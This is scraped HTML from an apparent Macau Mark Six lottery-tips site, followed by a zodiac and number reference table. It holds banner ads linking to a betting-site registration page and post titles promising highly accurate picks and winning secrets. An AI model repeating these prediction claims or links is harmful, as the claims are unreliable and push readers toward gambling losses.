      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『曾道人送码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>020期: 澳门神算子 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1768904500"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门神算子精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门神算子免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门神算子]易记域名 82776.cc</div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">020期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://nasbd1.tytasgdjsdjjasd.com/sx.html
body_size: 2600
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>生肖属性</title>
<style>
body {
	padding: 0;
	margin: 0;
	background: #fff
}
a {
	text-decoration: none;
}
.sx table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sx table tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}
.sx table td {
	border: 1px solid #e5e5e5;
	padding: 3px 2px;
	word-break: break-all;
}
.sx ul, .sx li, .sx dl, .sx dt, .sx dd {
	margin: 0;
	padding: 0
}
.sx ul {
	display: block;
	list-style-type: none;
}
.sx ul li img {
	vertical-align: middle;
	border: 0;
	width: 40px;
	height: 40px;
}
.sx1 li {
	float: left;
	width: 33%;
	padding: 5px 0;
	text-align: center;
}
.sx span {
	height: 18px;
	line-height: 18px;
	margin: 0 2px;
	padding: 0 3px;
	font-size: 12px;
	color: #fff;
	display: inline-block;
	background-color: #f00;
}
.sx span.blue {
	background-color: #3366ff;
}
.sx span.green {
	background-color: #009933;
}

@media (min-width: 320px) and (max-width:359px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 360px) and (max-width: 374px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 375px) and (max-width: 392px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 393px) and (max-width: 413px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 414px) and (max-width: 767px) {
}

@media (min-width:768px) {
.sx1 li {
	width: 25%
}
}
.a-left {
	text-align: left
}
.sx {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
}
</style>
<!---->

<!---->
</head>
<body>
<div class="white-box sx grey-line">
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tbody>
    <tr>
      <th style="text-align:center">2025蛇年（十二生肖号码对照）</th>
    </tr>
    <tr>
      <td><ul class="sx1 clearfix">
          <li>
            <dl>
              <dt>蛇<img src="/public/images/she.gif" width="40" height="40">[冲 猪]</dt>
              <dd class="tm01"><span>01</span><span>13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>龙<img src="/public/images/long.gif" width="40" height="40">[冲 狗]</dt>
              <dd><span>02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>兔<img src="/public/images/tu.gif" width="40" height="40">[冲 鸡]</dt>
              <dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>虎<img src="/public/images/hu.gif" width="40" height="40">[冲 猴]</dt>
              <dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span>40</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>牛<img src="/public/images/niu.gif" width="40" height="40">[冲 羊]</dt>
              <dd><span class="green">05</span><span class="green">17</span><span>29</span><span class="blue">41</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鼠<img src="/public/images/shu.gif" width="40" height="40">[冲 马]</dt>
              <dd><span class="green">06</span><span>18</span><span>30</span><span class="blue">42</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猪<img src="/public/images/zhu.gif" width="40" height="40">[冲 蛇]</dt>
              <dd><span>07</span><span>19</span><span class="blue">31</span><span class="green">43</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>狗<img src="/public/images/gou.gif" width="40" height="40">[冲 龙]</dt>
              <dd><span>08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鸡<img src="/public/images/ji.gif" width="40" height="40">[冲 兔]</dt>
              <dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span>45</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猴<img src="/public/images/hou.gif" width="40" height="40">[冲 虎]</dt>
              <dd><span class="blue">10</span><span class="green">22</span><span>34</span><span>46</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>羊<img src="/public/images/yang.gif" width="40" height="40">[冲 牛]</dt>
              <dd><span class="green">11</span><span>23</span><span>35</span><span class="blue">47</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>马<img src="/public/images/ma.gif" width="40" height="40">[冲 鼠]</dt>
              <dd><span>12</span><span>24</span><span class="blue">36</span><span class="blue">48</span></dd>
            </dl>
          </li>
        </ul></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">五行对照</th>
    </tr>
    <tr>
      <td align="center"><font color="#ffcc00">金</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="green">11</span><span class="red">12</span><span class="blue">25</span><span class="blue">26</span><span class="green">33</span><span class="red">34</span><span class="blue">41</span><span class="blue">42</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#33cc33">木</font></td>
      <td class="a-left"><span class="red">07</span><span class="red">08</span><span class="blue">15</span><span class="green">16</span><span class="red">23</span><span class="red">24</span><span class="blue">37</span><span class="green">38</span><span class="red">45</span><span class="red">46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3399ff">水</font></td>
      <td class="a-left"><span class="red">13</span><span class="blue">14</span><span class="green">21</span><span class="green">22</span><span class="red">29</span><span class="red">30</span><span class="green">43</span><span class="green">44</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#ff6600">火</font></td>
      <td class="a-left"><span class="red">01</span><span class="red">02</span><span class="blue">09</span><span class="blue">10</span><span class="green">17</span><span class="red">18</span><span class="blue">31</span><span class="green">32</span><span class="green">39</span><span class="red">40</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#cc9900">土</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="red">19</span><span class="blue">20</span><span class="green">27</span><span class="green">28</span><span class="red">35</span><span class="blue">36</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">波色</th>
    </tr>
    <tr>
      <td align="center"><font color="#ff0000">红波</font></td>
      <td class="a-left"><span>01</span><span>02</span><span>07</span><span>08</span><span>12</span><span>13</span><span>18</span><span>19</span><span>23</span><span>24</span><span>29</span><span>30</span><span>34</span><span>35</span><span>40</span><span>45</span><span>46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">蓝波</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#009933">绿波</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">合数单双</th>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数单</font></td>
      <td class="a-left"><span>01</span><span class="blue">03</span><span class="green">05</span><span>07</span><span class="blue">09</span><span class="blue">10</span><span>12</span><span class="blue">14</span><span class="green">16</span><span>18</span><span class="green">21</span><span>23</span><span class="blue">25</span><span class="green">27</span><span>29</span><span>30</span><span class="green">32</span><span>34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span>45</span><span class="blue">47</span><span class="green">49</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数双</font></td>
      <td class="a-left"><span>02</span><span class="blue">04</span><span class="green">06</span><span>08</span><span class="green">11</span><span>13</span><span class="blue">15</span><span class="green">17</span><span>19</span><span class="blue">20</span><span class="green">22</span><span>24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span>35</span><span class="blue">37</span><span class="green">39</span><span>40</span><span class="blue">42</span><span class="green">44</span><span>46</span><span class="blue">48</span></td>
    </tr>
  </tbody>
</table>
<table style="text-align: center;" width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="100%">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th style="text-align: center;">生肖属性</th>
    </tr>
    <tr>
      <td><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">双笔：</font>虎、猴、狗、兔、羊、牛</td>
    </tr>
    <tr>
      <td><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙</td>
    </tr>
    <tr>
      <td><font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
    </tr>
    <tr>
      <td><font color="#3366ff">白边：</font>鼠、牛、虎、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">黑中：</font>兔、龙、蛇、马、羊、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪 （五宫肖）</td>
    </tr>
    <tr>
      <td><font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
    </tr>
    <tr>
      <td><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
    </tr>
    <tr>
      <td><font color="#3366ff">琴：</font>兔蛇鸡　<font color="#3366ff">棋：</font>鼠牛狗　<font color="#3366ff">书：</font>虎龙马　<font color="#3366ff">画：</font>羊猴猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">五福肖</font>：鼠、虎、兔、蛇、猴[龙]</td>
    </tr>
    <tr>
      <td><font color="#3366ff">红肖：</font>马、兔、鼠、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
    </tr>
  </tbody>
</table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a170c92a82dd4e24bbfbd12e903de21a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>